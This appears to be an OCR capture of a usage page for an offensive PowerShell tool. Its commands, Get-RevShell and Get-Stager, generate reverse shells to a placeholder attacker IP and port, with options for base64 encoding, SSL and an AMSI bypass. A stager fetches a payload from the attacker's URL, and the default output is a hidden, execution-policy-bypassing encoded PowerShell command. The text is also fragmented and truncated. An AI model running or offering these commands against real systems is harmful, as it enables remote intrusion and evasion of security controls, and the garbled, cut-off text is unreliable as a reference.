
# View all parameters
Get-RevShell
-Help
Get-Stager
-Help
# Simple PowerShell Reverse Shell (base64)
Get-RevShell
<
attacker_ip
>
<
listening_port
>
# Simple PowerShell Reverse Shell (cleartext)
Get-RevShell
<
attacker_ip
>
<
listening_port
>
-Raw
# PowerShell 2.0 Compatible Reverse Shell w/ Verbose 
Get-RevShell
<
attacker_ip
>
<
listening_port
>
-Raw
-Ver
# SSL Encrypted PowerShell Reverse Shell w/ AMSI Bypa
Get-RevShell
<
attacker_ip
>
<
listening_port
>
-SSL
-Ams
# Stager pointing to Robust PowerShell Reverse Shell
Get-RevShell
<
attacker_ip
>
<
listening_port
>
-SSL
-Ams
Get-Stager
-PayloadURL
"http(s)://<attacker_ip>/revsh
# Output (default):
powershell
-nop
-ex
bypass
-wi
h 
-e
aQBlAHgAIAAoACgAT